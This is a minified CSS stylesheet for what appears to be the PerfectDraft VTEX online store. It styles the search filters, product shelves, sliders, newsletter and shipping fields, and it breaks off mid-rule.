.vtex-product-summary-2-x-productBrandContainer,.vtex-slider-layout-0-x-sliderLayoutContainer--shelf-wishlist .vtex-product-summary-2-x-productBrandContainer{display:flex;justify-content:flex-start}.vtex-search-result-3-x-searchResultContainer .vtex-product-summary-2-x-productBrandName,.vtex-slider-layout-0-x-sliderLayoutContainer--shelf-wishlist .vtex-product-summary-2-x-productBrandName{font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:16px;color:#4a4a49}.vtex-search-result-3-x-loadingOverlay--search-desktop{background:#eee}.vtex-search-result-3-x-filter__container--acucar,.vtex-search-result-3-x-filter__container--carboidratos,.vtex-search-result-3-x-filter__container--fibra-alimentar,.vtex-search-result-3-x-filter__container--gorduras-saturadas,.vtex-search-result-3-x-filter__container--gorduras-totais,.vtex-search-result-3-x-filter__container--gorduras-trans,.vtex-search-result-3-x-filter__container--porcao,.vtex-search-result-3-x-filter__container--proteinas,.vtex-search-result-3-x-filter__container--sodio,.vtex-search-result-3-x-filter__container--valor-energetico,.vtex-search-result-3-x-filterAccordionItemBox--acucar,.vtex-search-result-3-x-filterAccordionItemBox--carboidratos,.vtex-search-result-3-x-filterAccordionItemBox--fibra-alimentar,.vtex-search-result-3-x-filterAccordionItemBox--gorduras-saturadas,.vtex-search-result-3-x-filterAccordionItemBox--gorduras-totais,.vtex-search-result-3-x-filterAccordionItemBox--gorduras-trans,.vtex-search-result-3-x-filterAccordionItemBox--porcao,.vtex-search-result-3-x-filterAccordionItemBox--proteinas,.vtex-search-result-3-x-filterAccordionItemBox--sodio,.vtex-search-result-3-x-filterAccordionItemBox--valor-energetico{display:none}.vtex-search-result-3-x-searchResultContainer{margin:0!important;max-width:100%!important}.vtex-search-result-3-x-searchResultContainer--search-mobile .vtex-product-summary-2-x-element--m3-shelf-product{padding:8px}.vtex-search-result-3-x-gallery{padding-left:0;margin-bottom:40px}.vtex-search-result-3-x-searchNotFoundOops{display:none}.vtex-search-result-3-x-searchNotFoundInfo{color:#7d7d7d;font-weight:700;padding:0}.vtex-search-result-3-x-searchNotFoundWhatToDoDotsContainer{font-weight:400}.vtex-search-result-3-x-searchNotFound{text-align:center;justify-content:left;margin-left:64px}.vtex-search-result-3-x-searchNotFoundWhatToDoDots{list-style:none}.vtex-search-result-3-x-galleryTitle--layout{color:#7d7d7d;font-family:Roboto,sans-serif;font-size:24px;font-weight:500;line-height:28px;letter-spacing:.1em;margin:24px 0;text-transform:uppercase}.vtex-search-result-3-x-filterPopupTitle{color:#292929;text-transform:uppercase}.vtex-search-result-3-x-orderByText{color:#c4c4c4}.vtex-search-result-3-x-totalProducts--layout{border:none;font-weight:400;font-size:14px;color:#666;padding-top:12px}.vtex-search-result-3-x-orderByOptionItem{text-align:center;font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:15px;line-height:150%;color:#272727}.vtex-search-result-3-x-orderByOptionsContainer{width:172px;right:22px;border:0;box-shadow:0 4px 30px rgba(0,0,0,.14);border-radius:5px;top:65px;min-width:172px}.vtex-search-result-3-x-orderByOptionsContainer :first-child{border-top-left-radius:5px;border-top-right-radius:5px}.vtex-search-result-3-x-orderByOptionsContainer :last-child{border-bottom-left-radius:5px;border-bottom-right-radius:5px}@media (max-width:1025px){.vtex-search-result-3-x-orderByOptionsContainer{right:-16px}}.vtex-search-result-3-x-orderByOptionItem:hover{background:#e7e7e7}.vtex-search-result-3-x-orderByButton{background:#eee;color:#111!important;border:none;padding-top:25px;padding-left:40px}.vtex-search-result-3-x-filterMessage,.vtex-search-result-3-x-filterTitle{font-family:Roboto,sans-serif;font-weight:500;font-size:14px;line-height:16px;color:#7d7d7d}.vtex-search-result-3-x-categoryItemName,.vtex-search-result-3-x-filter__container{padding:5px 0;font-weight:400;font-size:12px;line-height:100%;color:#7d7d7d;border-color:#e5e5e5!important}.vtex-search-result-3-x-filterItem{margin:7px 0}.vtex-search-result-3-x-filterItem .vtex__icon-check{opacity:0}.vtex-search-result-3-x-filterItem--selected .vtex-checkbox__label{color:#7d7d7d!important}.vtex-search-result-3-x-filterItem--selected .vtex-checkbox__box{display:block;width:8px;height:8px;top:50%;left:50%;transform:translate(-50%,-50%);background:#7d7d7d!important;border-radius:2px}.vtex-search-result-3-x-filterItem .vtex-checkbox__inner-container{background:#fff;border:1px solid #c4c4c4;box-sizing:border-box;border-radius:2px}.vtex-search-result-3-x-filterTemplateOverflow .vtex-slider__base-internal,.vtex-search-result-3-x-filterTemplateOverflow .vtex-slider__selector{background:#292929}.vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-filterSelected{display:none}.vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-filterTemplateOverflow{padding:1rem 0}.vtex-search-result-3-x-filter__container--selectedFilters .vtex-checkbox__label{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:16px;line-height:19px;text-transform:uppercase;color:#c4c4c4}.vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-selectedFilterItem .vtex-checkbox__line-container{flex-direction:row-reverse}.vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-selectedFilterItem .vtex-checkbox__box-wrapper{content:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/svgs/filter-remove___e45d949110cc2fbd7d94671b0f4fa751.svg)}.vtex-search-result-3-x-filter__container--selectedFilters .vtex-search-result-3-x-selectedFilterItem .vtex-checkbox__inner-container{border:none;background:transparent;border-radius:none}.vtex-search-result-3-x-sidebar{width:311px}.vtex-search-result-3-x-filterAccordionBreadcrumbs{padding:16px 12px}.vtex-search-result-3-x-accordionFilter{text-transform:uppercase}.vtex-search-result-3-x-accordionFilterContainer{padding-left:12px;padding-right:12px}.vtex-search-result-3-x-accordionFilterContent{padding:15px 0}.vtex-search-result-3-x-accordionFilterItemTitle{font-weight:500;font-size:14px;line-height:16px;color:#7d7d7d}.vtex-search-result-3-x-accordionFilterItem{padding:0}.vtex-search-result-3-x-accordionFilterItemOptions .vtex-checkbox__inner-container{background:#fff!important;border-color:#fff!important}.vtex-search-result-3-x-accordionFilterItemOptions .vtex__icon-check{background:#7d7d7d!important;color:#7d7d7d;border-radius:2px;display:block;height:8px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:8px}.vtex-search-result-3-x-accordionFilterItemOptions .vtex-checkbox__box-wrapper{border:1px solid #c4c4c4;border-radius:2px}.vtex-search-result-3-x-filterButtonsBox{border:none!important;flex-direction:column;justify-content:space-around;padding-bottom:28px;height:120px}.vtex-search-result-3-x-filterBreadcrumbsText{font-weight:600;font-size:20px;font-variant:small-caps;line-height:24px;letter-spacing:.1em;text-transform:uppercase;color:#292929}.vtex-search-result-3-x-filterApplyButtonWrapper,.vtex-search-result-3-x-filterClearButtonWrapper{width:100%;padding-left:12px;padding-right:12px}.vtex-search-result-3-x-filterClearButtonWrapper .vtex-button__label{display:none}.vtex-search-result-3-x-filterClearButtonWrapper .vtex-button{background:#c4c4c4;color:#fff;border:none!important;border-radius:5px;font-weight:500;text-align:center;letter-spacing:.05em;margin-bottom:8px}.vtex-search-result-3-x-filterClearButtonWrapper .vtex-button:after{content:"remover filtro";font-weight:500;font-size:16px;line-height:19px;text-align:center;letter-spacing:.05em;color:#fff}.vtex-search-result-3-x-filterApplyButtonWrapper .vtex-button{color:#fff;background:#292929;border:none!important;border-radius:5px;font-family:Roboto,sans-serif;font-size:16px;font-variant:small-caps;font-weight:500;line-height:19px;text-align:center;letter-spacing:.05em;width:100%}.vtex-search-result-3-x-buttonShowMore .vtex-button{font-family:Roboto,sans-serif;background:#292929;border-radius:5px;border:none;max-width:259px;width:100%;display:block;line-height:48px;font-style:normal;font-weight:700;font-size:14px;letter-spacing:.05em;text-transform:uppercase;margin:20px 0;color:#fff}.vtex-search-result-3-x-galleryItem--small{padding:0;position:relative}.vtex-search-result-3-x-galleryItem--small .vtex-product-summary-2-x-brandName--m3-shelf{font-size:16px!important}.vtex-search-result-3-x-galleryItem--small .vtex-product-price-1-x-currencyContainer--m3-shelf{font-size:17px}.vtex-search-result-3-x-galleryItem--small .vtex-product-price-1-x-sellingPrice--m3-shelf{font-size:17px!important}.vtex-search-result-3-x-galleryItem--small .vtex-product-summary-2-x-image--m3-shelf-product-image{height:auto!important}@media (max-width:755px){.vtex-search-result-3-x-galleryItem--small .vtex-product-summary-2-x-image--m3-shelf-product-image{border-radius:12px 12px 0 0}}.vtex-search-result-3-x-galleryItem--small .vtex-add-to-cart-button-0-x-buttonText--m3-shelf{white-space:nowrap;font-size:13px!important}@media (max-width:355px){.vtex-search-result-3-x-galleryItem--small .vtex-add-to-cart-button-0-x-buttonText--m3-shelf{font-size:11px!important}}.vtex-search-result-3-x-galleryItem--small .vtex-flex-layout-0-x-flexCol--card-content{height:100%;max-height:100%}.vtex-search-result-3-x-galleryItem--small .vtex-product-summary-2-x-productBrand--m3-shelf{min-height:109px!important}@media (max-width:320px){.vtex-search-result-3-x-galleryItem--small .vtex-product-summary-2-x-productBrand--m3-shelf{min-height:150px!important}}@media (max-width:1025px){.vtex-search-result-3-x-caretIcon{width:16px}.vtex-search-result-3-x-galleryTitle--layout{text-align:center;margin-bottom:32px}.vtex-flex-layout-0-x-flexRow--searchinfomobile .vtex-store-components-3-x-container{padding:0}.vtex-flex-layout-0-x-flexRow--searchinfomobile{border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;position:relative}.vtex-flex-layout-0-x-flexRow--searchinfomobile:after{content:"";display:block;position:absolute;height:100%;width:1px;background-color:#e5e5e5;top:0;left:50%}.vtex-search-result-3-x-totalProducts--layout{text-align:center}.vtex-search-result-3-x-filterPopupTitle{font-family:Roboto,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:16px;text-align:right;text-transform:uppercase;color:#7d7d7d}.vtex-search-result-3-x-buttonShowMore .vtex-button{max-width:343px}.vtex-search-result-3-x-filters--layout .vtex-search-result-3-x-filterPopupArrowIcon{content:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/svgs/filter-icon___7b9115db6390dd1808785de4ed92356c.svg);color:#c4c4c4}.vtex-search-result-3-x-filters--layout .vtex-search-result-3-x-filterPopupArrowIcon .vtex-search-result-3-x-filterIcon{opacity:0}.vtex-search-result-3-x-filterBreadcrumbsItemName{color:#7d7d7d;font-family:Roboto,sans-serif;font-style:normal;font-variant:small-caps;font-weight:600;font-size:20px;letter-spacing:.1em;line-height:24px;text-transform:uppercase}.vtex-search-result-3-x-filterAccordionItemBox{border:none;height:auto;margin:4px 0;min-height:16px}.vtex-search-result-3-x-filterAccordionItemBox .vtex-checkbox__line-container{align-items:center}.vtex-search-result-3-x-filterAccordionItemBox .vtex-checkbox__label{color:#7d7d7d;font-family:Roboto,sans-serif;font-weight:500;font-weight:400;text-transform:capitalize;font-size:12px;margin-left:8px}.vtex-search-result-3-x-searchNotFound{margin:0}.vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-orderByText{font-family:Roboto,sans-serif;display:inline!important;font-size:13px;line-height:19px;color:#7d7d7d}.vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupTitle{font-size:0}.vtex-search-result-3-x-orderByButton .vtex-search-result-3-x-filterPopupArrowIcon{display:block;margin-bottom:4px;padding:0 4px}.vtex-search-result-3-x-buttonShowMore .vtex-button__label:focus{outline-color:transparent}}@media screen and (max-width:475px){.vtex-search-result-3-x-filterPopupTitle{font-size:12px}.vtex-search-result-3-x-layoutSwitcher{padding-left:2px!important}.vtex-search-result-3-x-layoutSwitcher .vtex-button__label{padding-left:0}}.vtex-search-result-3-x-layoutSwitcher .vtex-button .vtex-button__label{padding:0!important}.vtex-search-result-3-x-layoutSwitcher .vtex-button .vtex-button__label:hover,.vtex-search-result-3-x-layoutSwitcher .vtex-button:focus,.vtex-search-result-3-x-layoutSwitcher .vtex-button:hover{background:transparent!important}.vtex-shelf-1-x-arrowLeft{display:block;background:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/svgs/slide-left-arrow___c9447a643ed6dc0a6c12b0ff7009dfdc.svg) no-repeat 50%!important;background-size:contain}.vtex-shelf-1-x-arrowRight{display:block;background:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/svgs/slide-right-arrow___5b189d12ee03f52d9e3824010836eace.svg) no-repeat 50%!important;background-size:contain}.vtex-shelf-1-x-caretIcon{opacity:0}.vtex-shelf-1-x-paginationDotsContainer{align-items:center}.vtex-shelf-1-x-dot{background:#c4c4c4;height:8px!important;width:8px!important}.vtex-shelf-1-x-dot--isActive{background:transparent;border:1px solid #fff;height:13px!important;width:13px!important}.vtex-shelf-1-x-title--m3-shelf-product{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;text-align:center;color:#c4c4c4}.vtex-shelf-1-x-sliderContainer--m3-shelf-product{padding:0 30px}.vtex-store-components-3-x-imageElement--colectionimg{max-height:90px;position:absolute;left:40.2vw;top:54%}@media (max-width:385px){.vtex-store-components-3-x-imageElement--header__logoLP{max-width:50%}}.vtex-store-components-3-x-infoCardHeadline--m3-middle-card,.vtex-store-components-3-x-infoCardSubhead--m3-middle-card{font-family:Roboto,sans-serif;text-align:center;letter-spacing:.1em;color:#7d7d7d}.vtex-store-components-3-x-infoCardHeadline--m3-middle-card{font-style:normal;font-weight:700;font-size:19px;line-height:28px}.vtex-store-components-3-x-infoCardSubhead--m3-middle-card{font-family:Roboto,sans-serif;font-size:13px;line-height:16px;width:218px;margin:9px 0 7px}.vtex-store-components-3-x-infoCardCallActionContainer--m3-middle-card .vtex-button{font-family:Roboto,sans-serif;font-style:normal;padding:8px 0;line-height:16px;font-weight:500;font-size:12px;text-align:center;letter-spacing:.05em;color:#fff;background:#292929;border-radius:5px;outline:none;border:none;transition:all .22s ease-in;width:184px}.vtex-store-components-3-x-infoCardCallActionContainer--m3-middle-card .vtex-button:hover{background:#303030}.vtex-store-components-3-x-infoCardContainer--m3-middle-card{height:auto;background:#f0f0f0;padding-bottom:0;margin:102px 0 0}.vtex-store-components-3-x-infoCardTextContainer--m3-middle-card{width:29.45%;max-width:29.45%}.vtex-store-components-3-x-infoCardImageContainer--m3-middle-card{max-width:70.55%;width:70.55%;line-height:0}.vtex-store-components-3-x-infoCardImage--m3-middle-card{max-width:100%;width:100%}@media only screen and (max-width:700px){.vtex-store-components-3-x-infoCardImageContainer--m3-middle-card,.vtex-store-components-3-x-infoCardTextContainer--m3-middle-card{max-width:100%;width:100%}}.vtex-store-components-3-x-imageElement--main-banner{object-fit:cover;width:100%;width:100.14vw;max-width:100%}.vtex-store-components-3-x-container{padding:0!important}.vtex-flex-layout-0-x-flexRow--institucional-wrapper .vtex-store-components-3-x-container{padding:0 52px!important}.vtex-store-video-1-x-videoContainer--content-video{padding:60px 0 53px}.vtex-store-video-1-x-videoContainer--content-video .vtex-store-video-1-x-videoElement--content-video{border-radius:7.6px}.vtex-store-components-3-x-imageElement--card-image{object-fit:contain}@media (max-width:1025px){.vtex-flex-layout-0-x-flexRow--institucional-wrapper .vtex-store-components-3-x-container{padding:0 16px!important}.vtex-store-components-3-x-container{padding:0!important}}.vtex-store-components-3-x-productBrand--m3-product{font-family:Roboto,sans-serif;font-style:normal;font-weight:800;font-size:22px;line-height:28px;text-align:center;color:#292929}.vtex-store-components-3-x-skuSelectorName{font-size:12px;line-height:14px;color:#7d7d7d}.vtex-store-components-3-x-skuSelectorName:after{content:":"}.vtex-store-components-3-x-frameAround--m3-custom-sku-selector{top:0;left:0;z-index:2;width:100%;height:100%;border-radius:0;border:2px solid #f0f0f0}.vtex-store-components-3-x-skuSelectorItem--m3-custom-sku-selector--selected .vtex-store-components-3-x-frameAround--m3-custom-sku-selector{border:2px solid #7d7d7d;border-radius:5px}.vtex-store-components-3-x-skuSelectorInternalBox--m3-custom-sku-selector{border:none}.vtex-store-components-3-x-skuSelectorSubcontainer{margin-top:5px;margin-bottom:8px}.vtex-store-components-3-x-skuSelectorContainer--m3-custom-sku-selector{margin-bottom:32px}.vtex-store-components-3-x-subscriberContainer .vtex-store-components-3-x-title{font-family:Roboto,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:17px;color:#7d7d7d}.vtex-store-components-3-x-subscriberContainer .vtex-store-components-3-x-subscribeLabel{font-family:Roboto,sans-serif;font-style:normal;font-weight:400;font-size:12px;line-height:14px;color:#7d7d7d}.vtex-store-components-3-x-subscriberContainer .vtex-button,.vtex-store-components-3-x-subscriberContainer .vtex-button:disabled{background:#292929;border-radius:5px;font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:14px;line-height:29px;text-align:center;letter-spacing:.05em;text-transform:uppercase;color:#fff;border:none}.vtex-store-components-3-x-subscriberContainer .vtex-store-components-3-x-content{max-width:100%;display:flex;align-items:flex-start}.vtex-store-components-3-x-shippingContainer{margin-top:16px;margin-bottom:8px}.vtex-store-components-3-x-shippingContainer .vtex-input__label:after{content:"CEP:";font-family:Roboto,sans-serif;font-style:normal;font-weight:400;font-size:12px;line-height:14px;color:#7d7d7d}.vtex-store-components-3-x-shippingContainer .vtex-input__label{font-size:0}.vtex-store-components-3-x-shippingContainer .vtex-address-form__postalCode{margin-bottom:17px}.vtex-store-components-3-x-shippingContainer .vtex-button{background:#292929;border-radius:5px;line-height:19px;min-height:42px;font-family:Roboto,sans-serif;font-style:normal;font-weight:500;font-size:14px;text-align:center;letter-spacing:.05em;text-transform:uppercase;color:#fff;border:0;transition:all .4s}.vtex-store-components-3-x-shippingContainer .vtex-button:hover{background:#000}@media only screen and (max-width:640px){.vtex-store-components-3-x-subscriberContainer .vtex-button{width:100%;line-height:42px}}.vtex-store-components-3-x-productDescriptionTitle{display:none}.vtex-store-components-3-x-content,.vtex-store-components-3-x-productDescriptionText{font-family:Roboto,sans-serif,"sans-serif";font-style:normal;font-weight:400;font-size:13px;line-height:25px;color:#7d7d7d}.vtex-store-components-3-x-confirmationText--m3-newsletter,.vtex-store-components-3-x-confirmationTitle--m3-newsletter{color:#fff}.vtex-store-components-3-x-backToTopButtonContainer{right:11px}.vtex-store-components-3-x-backToTopButtonContainer .vtex-button{border:none;outline:none;margin-right:71px;width:60px;height:60px;background-size:cover!important;background-position:50%;background-repeat:no-repeat;border-radius:50%;background-color:transparent!important}@media (min-width:1026px){.vtex-store-components-3-x-backToTopButtonContainer .vtex-button{background-image:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.0.48/imgs/home-lp/back-to-top___4cacf3d02b1c93e488e370de8df21469.svg)}}@media (max-width:1025px){.vtex-store-components-3-x-backToTopButtonContainer .vtex-button{background-image:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.0.48/imgs/home-lp/back-to-top-mob___e432305a0589ee2df6d0e6ce9430e82e.svg);width:22px;height:22px;margin-right:52px}}.vtex-store-components-3-x-backToTopButtonContainer .vtex-button:before{font-family:Moderat,sans-serif;text-transform:capitalize;font-style:normal;font-weight:700;font-size:18px;line-height:27px;margin-left:41px;text-align:center;color:#fafafa}@media (max-width:1025px){.vtex-store-components-3-x-backToTopButtonContainer .vtex-button:before{font-size:14px;margin-left:33px;content:"Topo"}}.vtex-store-components-3-x-backToTopButtonContainer .vtex-button:focus{border:none;outline:none}.vtex-store-components-3-x-backToTopButtonContainer .vtex-button__label{display:none}.vtex-store-components-3-x-skuSelectorNameContainer,.vtex-store-components-3-x-skuSelectorOptionsList{margin:0}.vtex-store-components-3-x-skuSelectorOptionsList{display:flex}.vtex-store-components-3-x-skuSelectorItem{width:auto;height:auto;margin:0 8px 0 0;border-radius:4px}.vtex-store-components-3-x-skuSelectorItemTextValue{display:flex;align-items:center;justify-content:center;width:38px;height:38px;line-height:15px;font-size:12px;font-weight:500;color:#7d7d7d}.vtex-store-components-3-x-skuSelectorItemImageValue{display:block;width:38px;height:38px;object-fit:cover;object-position:top}.vtex-store-components-3-x-shippingContainer .vtex-address-form__postalCode :last-child:not(.vtex-input-prefix__group):not(.vtex-input__suffix){font-size:10px;line-height:13px;text-decoration-line:underline;color:#7d7d7d;font-family:Oxygen,sans-serif}.vtex-store-components-3-x-shippingContainer .vtex__icon-external-link{display:none}.vtex-store-components-3-x-swiperPaginationClickable{display:flex;justify-content:center;align-items:center;margin-bottom:18px}.vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-frameAround{border-radius:5px;border-color:#e3e4e6}.vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorInternalBox{border-radius:5px}.vtex-store-components-3-x-diagonalCross{border-radius:5px;border-color:#e3e4e6}.vtex-store-components-3-x-skuSelectorItem--selected .vtex-store-components-3-x-frameAround{border:2px solid #7d7d7d}.vtex-store-components-3-x-productImagesThumbCaret .vtex-store-components-3-x-caretIcon{opacity:1}.vtex-toast{background:#292929;box-shadow:0 4px 10px rgba(0,0,0,.1);min-height:62px;border-radius:5px;color:#fff;font-size:12px}.vtex-store-components-3-x-discountInsideContainer{display:none}@media only screen and (max-width:768px){.vtex-toast .vtex-button__label{font-size:13px}.vtex-store-components-3-x-backToTopButtonActive{max-width:307px;width:79%;background:#222;border-radius:100px;display:flex;align-items:center;justify-content:center;height:56px;right:0;left:0;margin:0 auto;z-index:19}.vtex-store-components-3-x-backToTopButtonContainer .vtex-button{width:100%;background-size:unset!important}.vtex-store-components-3-x-backToTopButtonContainer .vtex-button:before{margin-left:109px;font-size:18px;line-height:27px}}.vtex-store-components-3-x-newsletter--m3-newsletter{border:none;background:#e7e4e3}.vtex-store-components-3-x-form--m3-newsletter{text-align:left}.vtex-store-components-3-x-container--m3-newsletter{padding:17px 0;display:flex;justify-content:center}.vtex-store-components-3-x-inputGroup--m3-newsletter{padding-top:5px}.vtex-store-components-3-x-inputGroup--m3-newsletter .vtex-input{max-width:270px}.vtex-store-components-3-x-inputGroup--m3-newsletter .vtex-input-prefix__group{border:2px solid #e7e4e3;height:42px;max-width:270px;border-radius:5px}@media screen and (max-width:1050px){.vtex-store-components-3-x-inputGroup--m3-newsletter .vtex-input{max-width:100%}.vtex-store-components-3-x-inputGroup--m3-newsletter .vtex-input-prefix__group{max-width:100%!important;height:50px}.vtex-store-components-3-x-buttonContainer--m3-newsletter,.vtex-store-components-3-x-inputGroup--m3-newsletter{padding-top:12px}}.vtex-store-components-3-x-buttonContainer--m3-newsletter .vtex-button{background:#373835;font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:12px;line-height:17px;letter-spacing:.05em;color:#fff;transition:all .22s ease-in;border:none;border-radius:0}.vtex-store-components-3-x-buttonContainer--m3-newsletter .vtex-button:hover{background:#303030}.vtex-store-components-3-x-label--m3-newsletter{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:21px;letter-spacing:.05em;color:#fff}@media (max-width:1025px){.vtex-store-components-3-x-form--m3-newsletter{text-align:center}}@media only screen and (max-width:640px){.vtex-store-components-3-x-buttonContainer--m3-newsletter .vtex-button{width:100%;line-height:36px}}.vtex-store-components-3-x-imageElement--vtex-pci{padding:0 10px;position:relative}.vtex-flex-layout-0-x-flexRowContent--footer-payment-badges .vtex-flex-layout-10-x-stretchChildrenWidth{border:1px solid red}.vtex-store-components-3-x-imageElement--vtex-pci:after{content:"";display:block;height:10px;width:2px;background:#000;position:absolute;left:0;top:50%;transform:translate(-50%,-50%)}.vtex-store-components-3-x-swiperCaretPrev{display:block;background:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/svgs/slide-left-arrow___c9447a643ed6dc0a6c12b0ff7009dfdc.svg) no-repeat 50%!important;background-size:contain}.vtex-store-components-3-x-swiperCaretNext{display:block;background:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/svgs/slide-right-arrow___5b189d12ee03f52d9e3824010836eace.svg) no-repeat 50%!important;background-size:contain}.vtex-store-components-3-x-swiperCaretNext,.vtex-store-components-3-x-swiperCaretPrev{padding:0}.vtex-store-components-3-x-caretIcon{opacity:0}.vtex-store-components-3-x-swiper-pagination{align-items:center}.vtex-store-components-3-x-swiperBullet{background:#fff;height:8px!important;width:8px!important;opacity:1}.vtex-store-components-3-x-swiperBullet--active{background:transparent;border:1px solid #fff;height:13px!important;width:13px!important}.vtex-store-components-3-x-imageElement--m3-logo-img{border:1px solid #b8b4b3;border-radius:5px}.vtex-store-components-3-x-imageElementLink--slider-banner-home .vtex-store-components-3-x-imageElement--slider-banner-home{max-height:668px;width:auto!important}@media (max-width:1025px){.vtex-store-components-3-x-imageElementLink--slider-banner-home .vtex-store-components-3-x-imageElement--slider-banner-home{max-height:none!important}}.vtex-store-components-3-x-imageElement--dealsImage{width:40px;height:40px}.vtex-store-components-3-x-imageElementLink--cashback__logo{width:28px;height:28px;margin-right:10px}.vtex-store-components-3-x-searchBarContainer{padding:0;max-width:none}@media (min-width:1025px){.vtex-store-components-3-x-searchBarContainer{max-width:528px}}@media (max-width:1025px){.vtex-store-components-3-x-searchBarContainer{padding:0 10px 10px;display:none}}.vtex-store-components-3-x-searchBarInnerContainer--header{border:none;border-bottom:1px solid #666}.vtex-store-components-3-x-searchBarInnerContainer--header .vtex-input-prefix__group{border:none;align-items:center}@media (max-width:1025px){.vtex-store-components-3-x-searchBarInnerContainer--header .vtex-input-prefix__group{height:52px}}.vtex-store-components-3-x-searchBarInnerContainer--header .vtex-styleguide-9-x-input{border:none;height:fit-content;padding:0 0 8px;background:#111;color:#fff;align-self:flex-end}.vtex-store-components-3-x-searchBarInnerContainer--header .vtex-styleguide-9-x-input::placeholder{font-family:Moderat,Moderat Fallback,sans-serif;font-family:Moderat,sans-serif;font-style:normal;font-weight:400;font-size:14px;line-height:17px;display:flex;align-items:center;color:#fff}@media (max-width:1025px){.vtex-store-components-3-x-searchBarInnerContainer--header .vtex-styleguide-9-x-input{margin-right:-35px}}.vtex-store-components-3-x-searchBarInnerContainer--header .vtex-input__suffix{background:transparent;border-radius:none;padding:0}.vtex-store-components-3-x-suffixWrapper--header{height:fit-content;justify-content:center}@media (max-width:1025px){.vtex-store-components-3-x-suffixWrapper--header{position:absolute}}@media (min-width:1025px){.vtex-store-components-3-x-suffixWrapper--header{width:51px;height:51px}}.vtex-store-components-3-x-searchBarIcon--header--search:before{content:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/svgs/searchBar-icon___9e90289294bffce84e6c0b1e31a875a4.svg);width:24px;height:24px;margin-top:-10px}@media (max-width:1025px){.vtex-store-components-3-x-searchBarIcon--header--search:before{content:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/svgs/searchBar-icon___9e90289294bffce84e6c0b1e31a875a4.svg);width:17px;height:17px}}@media (max-width:1025px){.vtex-store-components-3-x-searchBarIcon--header--search{position:relative;left:5px}}.vtex-store-components-3-x-searchIcon--header{display:none}.vtex-slider-layout-0-x-sliderLeftArrow{display:block;background:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/svgs/slide-left-arrow___c9447a643ed6dc0a6c12b0ff7009dfdc.svg) no-repeat 50%!important;background-size:contain}.vtex-slider-layout-0-x-sliderRightArrow{display:block;background:url(https://perfectdraft.vtexassets.com/assets/vtex/assets-builder/perfectdraft.template-agenciam3/1.1.47/svgs/slide-right-arrow___5b189d12ee03f52d9e3824010836eace.svg) no-repeat 50%!important;background-size:contain}.vtex-slider-layout-0-x-caretIcon{opacity:0}.vtex-slider-layout-0-x-paginationDotsContainer{align-items:center}.vtex-slider-layout-0-x-paginationDot{background:#c4c4c4;height:8px!important;width:8px!important}.vtex-slider-layout-0-x-paginationDot--isActive{background:transparent;border:1px solid #c4c4c4;height:13px!important;width:13px!important}.vtex-slider-layout-0-x-sliderLayoutContainer--m3-brands-slide{width:799px!important;max-width:799px}.vtex-slider-layout-0-x-slide--m3-brands-slide{background:#fff;margin:8px}.vtex-slider-layout-0-x-imageElement--m3-brands-slide{max-height:unset!important}.vtex-slider-layout-0-x-sliderLayoutContainer--inst-nav{max-width:1127px;margin:23px auto 38px}.vtex-slider-layout-0-x-paginationDotsContainer--inst-nav{display:none}.vtex-slider-layout-0-x-slide--inst-nav{width:fit-content!important}@media (max-width:1025px){.vtex-slider-layout-0-x-sliderLayoutContainer--m3-brands-slide{width:100%!important;max-width:100%;padding:0}.vtex-slider-layout-0-x-slide--m3-brands-slide{box-shadow:none;margin:8px}.vtex-slider-layout-0-x-slide--m3-brands-slide .vtex-slider-layout-0-x-slideChildrenContainer--m3-brands-slide{width:187px;height:149px;background:#fff;margin:0 auto}}.vtex-slider-layout-0-x-paginationDotsContainer--m3-main-slider{margin-bottom:12px}.vtex-slider-layout-0-x-slideChildrenContainer--m3-shelf-products-slide{padding:8px}.vtex-slider-layout-0-x-paginationDot--m3-shelf-products-slide{background:#c4c4c4;height:8px!important;width:8px!important}.vtex-slider-layout-0-x-paginationDot--m3-shelf-products-slide--isActive{background:transparent;border:1px solid #c4c4c4;height:13px!important;width:13px!important}.vtex-slider-layout-0-x-paginationDotsContainer--m3-shelf-products-slide{margin-bottom:none}.vtex-slider-layout-0-x-sliderTrack--m3-carousel-slide{gap:20px}@media only screen and (min-width:768px){.vtex-slider-layout-0-x-sliderTrack--m3-carousel-slide{padding:0 87px 0 51px}}.vtex-slider-layout-0-x-slideChildrenContainer--m3-carousel-slide{transition:all .2s 